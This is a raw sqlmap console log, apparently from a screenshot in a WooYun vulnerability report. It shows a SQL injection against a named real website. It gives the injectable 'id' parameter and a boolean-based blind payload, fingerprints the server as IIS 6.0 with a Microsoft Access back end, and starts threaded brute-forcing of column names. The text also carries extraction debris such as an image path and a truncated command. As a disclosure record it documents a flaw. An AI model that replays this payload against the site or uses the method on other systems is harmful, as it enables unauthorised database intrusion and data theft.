 管理员: sqlmap - sqlmap.py  -u "http://www.einfo.net.cn/home2012/onews.asp?id=1671" -...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:57:03
[19:57:03] [INFO] resuming back-end DBMS 'microsoft access'
[19:57:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1671 AND 6087=6087
---
[19:57:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:57:03] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[19:57:06] [INFO] heuristics detected web page charset 'windows-1252'
[19:57:06] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[19:57:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[19:57:08] [INFO] starting 10 threads
[19:57:09] [INFO] retrieved: id
[19:57:14] [INFO] tried 75/2512 items (3%)
[19:57:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:57:18] [INFO] tried 171/2512 items (7%)
半:
www.wooyun.org